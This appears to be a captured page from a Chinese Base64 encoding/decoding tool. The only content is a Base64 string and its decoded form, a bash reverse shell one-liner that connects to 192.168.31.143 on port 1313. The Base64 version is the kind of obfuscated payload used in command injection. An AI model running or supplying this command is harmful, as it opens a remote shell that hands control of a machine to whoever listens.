 Base64 编码/解码
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==
字符编码： UTF-8 解码过滤非 Base64 字符 Base64 编码 Base64 解码 ↕ 交换
/bin/bash -i >& /dev/tcp/192.168.31.143/1313 0>&1